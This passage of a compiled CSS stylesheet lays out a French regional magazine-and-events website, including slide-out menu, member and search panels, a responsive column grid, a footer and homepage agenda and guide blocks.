  transition-duration: 0.3s;
  z-index: 40; }
  .nav-menu-volet::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-menu-volet::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #c3c2c2, inset -1px -1px 0 0 #f6f5f5; }
  .nav-menu-volet::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #9c9c9c; }
  .nav-menu-volet::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #908f8f; }
  .nav-menu-volet::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-menu-volet {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-menu-volet {
      top: 90px; } }
  @media (min-width: 1200px) {
    .nav-menu-volet {
      top: 95px; } }
  .nav-menu-volet .panel {
    margin: 0;
    background-color: inherit;
    border: 0; }
  .nav-menu-volet .nav-menu-item {
    display: block;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #c3c2c2;
    color: black;
    padding-left: 15px;
    font-size: 16px; }
    .nav-menu-volet .nav-menu-item:hover {
      background-color: black;
      color: #cfcfcf; }
    .nav-menu-volet .nav-menu-item .caret {
      float: right;
      margin-top: 20px;
      margin-right: 5px; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_region {
      background-color: #bfcd35;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_region:hover {
        background-color: #9aa629; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_magazine {
      background-color: #8d207c;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_magazine:hover {
        background-color: #631757; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_agenda {
      background-color: #c40054;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_agenda:hover {
        background-color: #91003e; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_guide {
      background-color: #286065;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_guide:hover {
        background-color: #1a3d40; }
  .nav-menu-volet .nav-menu-ssitem {
    background-color: #f6f5f5;
    padding-left: 30px; }

.nav-zone {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 250px;
  background-color: #f0f0f0;
  border-left: 5px solid white;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -o-transform: translateX(-250px);
  transform: translateX(-250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  .nav-zone::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-zone::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #d7d6d6, inset -1px -1px 0 0 white; }
  .nav-zone::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #b0b0b0; }
  .nav-zone::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #a4a3a3; }
  .nav-zone::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  .nav-zone .panel {
    margin: 0;
    background-color: inherit;
    border: 0;
    border-bottom: 1px solid white; }
  .nav-zone .nav-menu-item {
    display: block;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #c3c2c2;
    color: black;
    padding-left: 15px;
    font-size: 16px; }
    .nav-zone .nav-menu-item:hover {
      background-color: black;
      color: #cfcfcf; }
    .nav-zone .nav-menu-item .caret {
      float: right;
      margin-top: 20px;
      margin-right: 5px; }
    .nav-zone .nav-menu-item.nav-menu-item_region {
      background-color: #bfcd35;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_region:hover {
        background-color: #9aa629; }
    .nav-zone .nav-menu-item.nav-menu-item_magazine {
      background-color: #8d207c;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_magazine:hover {
        background-color: #631757; }
    .nav-zone .nav-menu-item.nav-menu-item_agenda {
      background-color: #c40054;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_agenda:hover {
        background-color: #91003e; }
    .nav-zone .nav-menu-item.nav-menu-item_guide {
      background-color: #286065;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_guide:hover {
        background-color: #1a3d40; }

.nav-membre {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  bottom: 0;
  width: 250px;
  background-color: #bfcd35;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  @media (min-width: 480px) {
    .nav-membre {
      width: 350px; } }
  @media (min-width: 720px) {
    .nav-membre {
      width: 500px; } }
  @media (min-width: 480px) {
    .nav-membre {
      -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
      -o-transform: translateX(350px);
      transform: translateX(350px); } }
  @media (min-width: 720px) {
    .nav-membre {
      -webkit-transform: translateX(500px);
      -ms-transform: translateX(500px);
      -o-transform: translateX(500px);
      transform: translateX(500px); } }
  .nav-membre::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-membre::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #9aa629, inset -1px -1px 0 0 #ccd75e; }
  .nav-membre::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #61691a; }
  .nav-membre::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #4e5415; }
  .nav-membre::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-membre {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-membre {
      top: 90px; } }

.membre-section {
  padding: 15px; }
  .membre-section .membre-titre {
    border-top: 1px solid #4e5415;
    border-bottom: 1px solid #4e5415;
    line-height: 25px;
    margin-bottom: 20px;
    font-weight: bold; }
  .membre-section label {
    font-weight: normal; }
  .membre-section .button {
    padding-left: 20px; }
  .membre-section .form-horizontal {
    margin-bottom: 15px; }
  .membre-section .lien {
    padding: 15px 0;
    text-align: right; }
    @media (min-width: 480px) {
      .membre-section .lien {
        padding: 0 0 20px; } }
    .membre-section .lien a {
      font-size: 12px;
      line-height: 12px;
      color: #333;
      text-decoration: none; }
      .membre-section .lien a:focus, .membre-section .lien a:hover, .membre-section .lien a:active {
        color: #000;
        text-decoration: underline; }
      .membre-section .lien a:visited {
        color: #333;
        text-decoration: none; }

.membre-icone {
  margin: 5px;
  width: 90px;
  height: 70px;
  display: inline-block;
  padding: 10px 0 0;
  border: 2px solid #000;
  color: #000;
  background-color: #bfcd35;
  text-decoration: none;
  text-align: center;
  cursor: pointer; }
  .membre-icone:focus, .membre-icone:hover, .membre-icone:active {
    color: #bfcd35;
    background-color: #000;
    text-decoration: none; }
  .membre-icone:visited {
    color: #000;
    background-color: #bfcd35;
    text-decoration: none; }

.membre-icone-legende {
  display: block;
  font-size: 13px;
  line-height: 13px; }

.lien-mdpo a.mdpo {
  font-size: 12px;
  line-height: 12px;
  color: #666;
  text-decoration: none; }
  .lien-mdpo a.mdpo:focus, .lien-mdpo a.mdpo:hover, .lien-mdpo a.mdpo:active {
    color: #000;
    text-decoration: underline; }
  .lien-mdpo a.mdpo:visited {
    color: #666;
    text-decoration: none; }

.nav-recherche {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  bottom: 0;
  width: 250px;
  background-color: #dcdcdc;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  @media (min-width: 480px) {
    .nav-recherche {
      width: 350px; } }
  @media (min-width: 720px) {
    .nav-recherche {
      width: 500px; } }
  @media (min-width: 480px) {
    .nav-recherche {
      -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
      -o-transform: translateX(350px);
      transform: translateX(350px); } }
  @media (min-width: 720px) {
    .nav-recherche {
      -webkit-transform: translateX(500px);
      -ms-transform: translateX(500px);
      -o-transform: translateX(500px);
      transform: translateX(500px); } }
  .nav-recherche::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-recherche::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #c3c2c2, inset -1px -1px 0 0 #f6f5f5; }
  .nav-recherche::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #9c9c9c; }
  .nav-recherche::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #908f8f; }
  .nav-recherche::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-recherche {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-recherche {
      top: 90px; } }

.recherche-section {
  padding: 15px; }
  .recherche-section .recherche-titre {
    border-top: 1px solid #908f8f;
    border-bottom: 1px solid #908f8f;
    line-height: 25px;
    margin-bottom: 20px;
    font-weight: bold; }
  .recherche-section label {
    font-weight: normal; }
  .recherche-section .button {
    padding-left: 40px; }

.volet-gauche,
.volet-membre,
.volet-recherche {
  overflow: hidden;
  /*
	.site-cache {
		@include jusqu-a('moyen') {
			@include fixed(left 0 top $entete_ht right 0 bottom 0);
			background-color: rgba(0, 0, 0, 0.6);
			z-index: z('cache');
		}
	}
*/ }
  .volet-gauche .site-cache,
  .volet-membre .site-cache,
  .volet-recherche .site-cache {
    /* Stuff we saw before */
    position: fixed;
    top: 60px;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 30; }

.volet-gauche {
  /*	.nav-rubric-volet {
		@include transform(translateX(0px));
	}
*/ }
  .volet-gauche .nav-menu-volet {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px); }
  .volet-gauche .entete-icone-menu {
    background-color: white;
    color: red; }

.volet-membre .nav-membre {
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px); }

.volet-membre .entete-icone-membre {
  background-color: white;
  color: red; }

.volet-recherche .nav-recherche {
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px); }

.volet-recherche .entete-icone-recherche {
  background-color: white;
  color: red; }

@media (min-width: 720px) {
  .entete-plus .site-entete {
    height: 140px; }
  .entete-plus .site-corps {
    margin-top: 140px; }
  .entete-plus .entete-logo {
    height: 110px;
    padding: 8px;
    _padding-left: 20px; }
  .entete-plus .entete-logo-image {
    height: 94px;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .entete-icone {
    height: 110px;
    padding-top: 110px / 5;
    text-align: center;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .entete-icone-menu {
    padding-left: 5px; }
  .entete-plus .entete-icone-legende {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-top: -10px;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .nav-menu-volet,
  .entete-plus .nav-membre,
  .entete-plus .nav-recherche {
    top: 140px; }
  .entete-plus .entete-infos {
    display: none; } }

@media (min-width: 960px) {
  .entete-plus .entete-infos {
    display: inline-block; } }

/*@import 'plan/banniere';*/
.page {
  min-height: 100%; }

.contenu {
  overflow: auto;
  padding-bottom: 250px; }

.site-pied {
  position: relative;
  clear: both;
  margin-top: -250px;
  min-height: 250px; }

.site-corps {
  width: 100%;
  background-color: #fff;
  /* si pas de parallax*/
  margin-top: 60px;
  /* fin */
  overflow: hidden;
  padding-bottom: 15px; }
  @media (min-width: 720px) {
    .site-corps {
      margin-top: 85px; } }
  @media (min-width: 960px) {
    .site-corps {
      margin-top: 90px; } }
  @media (min-width: 1200px) {
    .site-corps {
      display: block;
      width: 1200px;
      margin-left: auto;
      margin-right: auto; } }

.section {
  margin-bottom: 20px;
  padding: 0 10px; }
  @media (min-width: 480px) {
    .section {
      padding: 0 15px; } }
  @media (min-width: 720px) {
    .section {
      padding: 0 20px; } }
  @media (min-width: 1200px) {
    .section {
      padding: 0 25px; } }

.site-cote {
  padding: 0;
  /*	@include a-partir-de('moyen') {
		padding-top: 25px;
	}
*/ }

.section,
.section0,
.section0b,
.section1,
.section3,
.section4,
.section5 {
  display: block;
  width: 100%; }

.section2 {
  display: none; }

.site-centre {
  width: 100%;
  max-width: 900px;
  margin: 0 auto; }
  @media (min-width: 480px) {
    .site-centre .section0b {
      float: left;
      width: 50%; }
    .site-centre .section1b {
      float: right;
      width: 50%; }
    .site-centre .site-contenu {
      clear: both; }
    .site-centre .section3 {
      float: left;
      width: 50%; }
    .site-centre .section4 {
      float: right;
      width: 50%; }
    .site-centre .section5 {
      clear: both; } }

@media (min-width: 480px) {
  .site-gauche .section0b {
    float: left;
    width: 50%; }
  .site-gauche .section1b {
    float: right;
    width: 50%; }
  .site-gauche .site-contenu {
    clear: both; }
  .site-gauche .section3 {
    float: left;
    width: 50%; }
  .site-gauche .section4 {
    float: right;
    width: 50%; }
  .site-gauche .section5 {
    clear: both; } }

@media (min-width: 960px) {
  .site-gauche .section0,
  .site-gauche .section0b {
    float: left;
    width: 70%; }
  .site-gauche .site-contenu {
    clear: none; }
  .site-gauche .section1,
  .site-gauche .section1b {
    float: right;
    width: 30%; }
  .site-gauche .site-contenu {
    float: left;
    width: 70%;
    border-right: 1px solid #ccc;
    min-height: 400px; }
  .site-gauche .site-cote {
    float: right;
    width: 30%; }
    .site-gauche .site-cote .section2,
    .site-gauche .site-cote .section3,
    .site-gauche .site-cote .section4,
    .site-gauche .site-cote .section5 {
      display: block;
      width: 100%; } }

@media (min-width: 480px) {
  .site-droite .section0b {
    float: right;
    width: 50%; }
  .site-droite .section1b {
    float: left;
    width: 50%; }
  .site-droite .site-contenu {
    clear: both; }
  .site-droite .section3 {
    float: left;
    width: 50%; }
  .site-droite .section4 {
    float: right;
    width: 50%; }
  .site-droite .section5 {
    clear: both; } }

@media (min-width: 960px) {
  .site-droite .section0,
  .site-droite .section0b {
    float: right;
    width: 70%; }
  .site-droite .site-contenu {
    clear: none; }
  .site-droite .section1,
  .site-droite .section1b {
    float: left;
    width: 30%; }
  .site-droite .site-contenu {
    float: right;
    width: 70%;
    border-left: 1px solid #ccc;
    min-height: 400px; }
  .site-droite .site-cote {
    float: left;
    width: 30%; }
    .site-droite .site-cote .section2,
    .site-droite .site-cote .section3,
    .site-droite .site-cote .section4,
    .site-droite .site-cote .section5 {
      display: block;
      width: 100%; } }

/* gestion des colonnes */
.col,
.col-pt,
.col-my,
.col-nm,
.col-pt-inv,
.col-my-inv,
.col-nm-inv {
  display: inline-block;
  vertical-align: top; }

.col {
  padding-left: 5px;
  padding-right: 5px; }

.col-pt,
.col-my,
.col-nm {
  padding-left: 0px;
  padding-right: 0px; }

@media (min-width: 480px) {
  .col,
  .col-pt,
  .col-my,
  .col-nm {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 960px) {
  .col,
  .col-pt,
  .col-my,
  .col-nm {
    padding-left: 15px;
    padding-right: 15px; } }

.col-pt-inv,
.col-my-inv,
.col-nm-inv {
  padding-left: 5px;
  padding-right: 5px; }

@media (min-width: 480px) {
  .col-pt-inv {
    padding-left: 0px;
    padding-right: 0px; } }

@media (min-width: 480px) {
  .col-my-inv {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 720px) {
  .col-my-inv {
    padding-left: 0px;
    padding-right: 0px; } }

@media (min-width: 960px) {
  .col-nm-inv {
    padding-left: 0px;
    padding-right: 0px; } }

.col.col-20 {
  width: 20%; }

.col.col-25 {
  width: 25%; }

.col.col-33 {
  width: 33.33%; }

.col.col-40 {
  width: 40%; }

.col.col-50 {
  width: 50%; }

.col.col-60 {
  width: 60%; }

.col.col-66 {
  width: 66.66%; }

.col.col-80 {
  width: 80%; }

.col.col-g {
  padding-left: 0; }

.col.col-d {
  padding-right: 0; }

.col-pt.col-20, .col-pt.col-25, .col-pt.col-33, .col-pt.col-40, .col-pt.col-50, .col-pt.col-60, .col-pt.col-66, .col-pt.col-80 {
  width: 100%; }

@media (min-width: 480px) {
  .col-pt.col-20 {
    width: 20%; }
  .col-pt.col-25 {
    width: 25%; }
  .col-pt.col-33 {
    width: 33.33%; }
  .col-pt.col-40 {
    width: 40%; }
  .col-pt.col-50 {
    width: 50%; }
  .col-pt.col-60 {
    width: 60%; }
  .col-pt.col-66 {
    width: 66.66%; }
  .col-pt.col-80 {
    width: 80%; }
  .col-pt.col-g {
    padding-left: 0; }
  .col-pt.col-d {
    padding-right: 0; } }

.col-my.col-20, .col-my.col-25, .col-my.col-33, .col-my.col-40, .col-my.col-50, .col-my.col-60, .col-my.col-66, .col-my.col-80 {
  width: 100%; }

@media (min-width: 720px) {
  .col-my.col-20 {
    width: 20%; }
  .col-my.col-25 {
    width: 25%; }
  .col-my.col-33 {
    width: 33.33%; }
  .col-my.col-40 {
    width: 40%; }
  .col-my.col-50 {
    width: 50%; }
  .col-my.col-60 {
    width: 60%; }
  .col-my.col-66 {
    width: 66.66%; }
  .col-my.col-80 {
    width: 80%; }
  .col-my.col-g {
    padding-left: 0; }
  .col-my.col-d {
    padding-right: 0; } }

.col-nm.col-20, .col-nm.col-25, .col-nm.col-33, .col-nm.col-40, .col-nm.col-50, .col-nm.col-60, .col-nm.col-66, .col-nm.col-80 {
  width: 100%; }

@media (min-width: 960px) {
  .col-nm.col-20 {
    width: 20%; }
  .col-nm.col-25 {
    width: 25%; }
  .col-nm.col-33 {
    width: 33.33%; }
  .col-nm.col-40 {
    width: 40%; }
  .col-nm.col-50 {
    width: 50%; }
  .col-nm.col-60 {
    width: 60%; }
  .col-nm.col-66 {
    width: 66.66%; }
  .col-nm.col-80 {
    width: 80%; }
  .col-nm.col-g {
    padding-left: 0; }
  .col-nm.col-d {
    padding-right: 0; } }

.col-pt-inv.col-20 {
  width: 20%; }

.col-pt-inv.col-25 {
  width: 25%; }

.col-pt-inv.col-33 {
  width: 33.33%; }

.col-pt-inv.col-40 {
  width: 40%; }

.col-pt-inv.col-50 {
  width: 50%; }

.col-pt-inv.col-60 {
  width: 60%; }

.col-pt-inv.col-66 {
  width: 66.66%; }

.col-pt-inv.col-80 {
  width: 80%; }

.col-pt-inv.col-g {
  padding-left: 0; }

.col-pt-inv.col-d {
  padding-right: 0; }

@media (min-width: 480px) {
  .col-pt-inv.col-20, .col-pt-inv.col-25, .col-pt-inv.col-33, .col-pt-inv.col-40, .col-pt-inv.col-50, .col-pt-inv.col-60, .col-pt-inv.col-66, .col-pt-inv.col-80 {
    width: 100%; } }

.col-my-inv.col-20 {
  width: 20%; }

.col-my-inv.col-25 {
  width: 25%; }

.col-my-inv.col-33 {
  width: 33.33%; }

.col-my-inv.col-40 {
  width: 40%; }

.col-my-inv.col-50 {
  width: 50%; }

.col-my-inv.col-60 {
  width: 60%; }

.col-my-inv.col-66 {
  width: 66.66%; }

.col-my-inv.col-80 {
  width: 80%; }

.col-my-inv.col-g {
  padding-left: 0; }

.col-my-inv.col-d {
  padding-right: 0; }

@media (min-width: 720px) {
  .col-my-inv.col-20, .col-my-inv.col-25, .col-my-inv.col-33, .col-my-inv.col-40, .col-my-inv.col-50, .col-my-inv.col-60, .col-my-inv.col-66, .col-my-inv.col-80 {
    width: 100%; } }

.col-nm-inv.col-20 {
  width: 20%; }

.col-nm-inv.col-25 {
  width: 25%; }

.col-nm-inv.col-33 {
  width: 33.33%; }

.col-nm-inv.col-40 {
  width: 40%; }

.col-nm-inv.col-50 {
  width: 50%; }

.col-nm-inv.col-60 {
  width: 60%; }

.col-nm-inv.col-66 {
  width: 66.66%; }

.col-nm-inv.col-80 {
  width: 80%; }

.col-nm-inv.col-g {
  padding-left: 0; }

.col-nm-inv.col-d {
  padding-right: 0; }

@media (min-width: 960px) {
  .col-nm-inv.col-20, .col-nm-inv.col-25, .col-nm-inv.col-33, .col-nm-inv.col-40, .col-nm-inv.col-50, .col-nm-inv.col-60, .col-nm-inv.col-66, .col-nm-inv.col-80 {
    width: 100%; } }

.site-pied {
  background-color: #333; }

.pied,
.pied-credits {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px 10px;
  color: #fff; }

.nav-pied {
  text-align: center;
  margin-top: 10px;
  border-top: 1px solid #404040; }
  @media (min-width: 480px) {
    .nav-pied {
      border-bottom: 1px solid #404040; } }

.nav-pied-item {
  text-transform: uppercase;
  font-size: 11px;
  display: block;
  padding: 3px 0;
  border-bottom: 1px solid #404040;
  color: #cccccc; }
  .nav-pied-item:visited {
    color: #cccccc; }
  .nav-pied-item:hover {
    color: #f2f2f2; }
  @media (min-width: 480px) {
    .nav-pied-item {
      display: inline-block;
      padding: 0 15px;
      border-bottom: 0; } }

.pied-credits {
  margin-top: 10px; }

.pied-copy {
  float: left;
  width: 100%;
  font-size: 11px;
  color: #b3b2b2;
  padding-bottom: 5px; }
  @media (min-width: 480px) {
    .pied-copy {
      width: 60%; } }

.pied-jpf {
  text-align: right;
  font-size: 11px;
  color: #b3b2b2; }

.nav-pied-menu {
  padding-left: 30px;
  font-size: 13px;
  margin-top: 10px;
  text-transform: uppercase;
  background-color: #404040;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 5px;
  /*****
	.espace {
		padding-left: 15px;

		> ul > li {
			padding-right: 15px;
			margin-bottom: 10px;
		}

		@include a-partir-de('petit') {
			padding-left: 30px;

			> ul > li {
				padding-right: 30px;
			}
		}
	}

	ul { 
		padding-left: 0; 
		margin-bottom: 0;
	}
	li { 
		text-align: left;
	}

	.inline {
		display: inline-block;
		vertical-align: top;

	}

	.nav-pied-menu-titre {
		font-size: 12px; 
		text-transform: uppercase;
		border-left: 1px solid $footer_cl2;
		padding-left: 10px;
		color: $footer_cl2;
	}

	.nav-pied-menu-item {
		font-size: 12px; 
		text-transform: uppercase;
		padding-left: 10px;
		color: $footer_cl;

		a:hover { text-decoration: underline; }
	}
	.nav-pied-ssmenu-item {
		list-style: none;
		font-size: 13px; 
		text-transform: none;
		color: $footer_cl;

		a:hover { text-decoration: underline; }
		a::before { content: " . ";}
	}
******/ }
  .nav-pied-menu .espace {
    text-align: center; }
    @media (min-width: 960px) {
      .nav-pied-menu .espace {
        padding: 0 115px; } }
    @media (min-width: 1200px) {
      .nav-pied-menu .espace {
        padding: 0 215px; } }
    .nav-pied-menu .espace .nav-pied-menu-item {
      display: block;
      padding: 5px 0;
      color: #fff; }
      .nav-pied-menu .espace .nav-pied-menu-item:visited {
        color: #fff; }
      .nav-pied-menu .espace .nav-pied-menu-item:hover {
        color: #cccccc; }
      @media (min-width: 720px) {
        .nav-pied-menu .espace .nav-pied-menu-item {
          display: inline-block;
          padding: 10px 20px; } }
    .nav-pied-menu .espace .separe {
      display: block;
      margin: 0 auto;
      width: 40px;
      border-bottom: 1px solid #999999; }
      @media (min-width: 720px) {
        .nav-pied-menu .espace .separe {
          display: none; } }

.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px;
  min-height: 200px;
  line-height: 0;
  height: auto;
  color: rgba(255, 255, 255, 0.9);
  margin-top: 60px; }
  @media (min-width: 720px) {
    .parallax-container {
      margin-top: 140px; } }

.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }
  .parallax img {
    display: none;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }

/*
.article1 {
	width: 100%;

	@include a-partir-de('petit') {
		float: left;
		width: 66.66%;
		padding: 0;
		padding-right: 15px;
	}
}
.article2 {
	float: left;
	width: 50%;
	padding-right: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-bottom: 10px;
	}
}
.article3 {
	float: right;
	width: 50%;
	padding-left: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-top: 10px;
	}
}

.accueil-mag {
	background-color: #8D207C;

	.resultat-grand {
		position: relative;
		background-color: #fff;
		height: 480px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute;
			top: 400px;
			left: 0; right :0;
			height: 80px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 40%);
			z-index:10;
		}
	}
	.resultat-petit {
		position: relative;
		background-color: #fff;
		height: 230px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute;
			top: 180px;
			left: 0; right :0;
			height: 50px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 20%);
			z-index:10;
		}
		.resultat-titre_mag {
			padding: 0 5px;
			margin: 0;
		}
	}
}
*/
.accueil-mag {
  background-color: #fff; }
  .accueil-mag .resultat-image {
    border: 1px solid #ccc;
    width: 100%; }
  .accueil-mag .resultat-rubrique {
    text-align: left;
    padding: 5px;
    font-size: 12px; }
  .accueil-mag .resultat-titre_mag {
    padding: 5px 5px 2px;
    margin: 6px 0 0;
    color: blue; }
  .accueil-mag .resultat-description, .accueil-mag .resultat-description_ligne {
    height: 50px;
    padding: 5px; }

.article1,
.article2,
.article3,
.article4,
.article5 {
  position: relative;
  background-color: #fff;
  overflow: hidden;
  padding: 0; }
  .article1 .calque,
  .article2 .calque,
  .article3 .calque,
  .article4 .calque,
  .article5 .calque {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 30px;
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 95%, white 40%);
    z-index: 10; }

.article1 {
  margin-bottom: 20px; }

.article2,
.article3 {
  margin-bottom: 20px; }
  @media (min-width: 720px) {
    .article2,
    .article3 {
      margin-bottom: 00px; } }

.article4 {
  margin-bottom: 20px; }

.accueil-agenda {
  background-color: #fff; }

.accueil-guide {
  background-color: #fff; }

.accueil-titre {
  font-family: 'Raleway', sans-serif;
  font-size: 40px;
  line-height: 40px;
  padding-left: 40px;
  color: #f8f8f8; }

.accueil-resultat-agenda {
  float: left;
  width: 50%;
  padding: 10px; }

.accueil-resultat-agenda-image {
  text-align: left; }

.accueil-resultat-agenda-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-rubrique {
      margin-bottom: 15px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-rubrique {
      margin-bottom: 10px; } }

.accueil-resultat-agenda-dates {
  text-align: center;
  font-size: 14px;
  color: red;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-dates {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-dates {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-nom {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-nom {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .accueil-resultat-agenda-titre {
      margin-bottom: 20px; } }
  @media (min-width: 720px) {
    .accueil-resultat-agenda-titre {
      margin-bottom: 15px; } }

.accueil-resultat-agenda-lieu {
  text-align: center;
  font-size: 14px;
  color: #333; }

.accueil-resultat-agenda-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px; }

.accueil-image_agenda {
  border: 1px solid #ccc;
  width: 100%;
  max-width: 250px; }

.resultat-agenda {
  background-color: #fff; }

.lien-rubrique {
  clear: both;
  padding-bottom: 5px;
  text-align: right;
  color: white; }

.accueil-resultat-guide {
  float: left;
  width: 50%;
  padding: 10px; }

.resultat-guide {
  background-color: #fff; }

.accueil-image_guide {
  border: 1px solid #ccc;
  padding: 0;
  margin-right: 20px;
  width: 100%; }

.accueil-resultat-guide-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px; }
  @media (min-width: 720px) {
    .accueil-resultat-guide-rubrique {
      margin-bottom: 10px; } }

.accueil-resultat-guide-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 5px; }
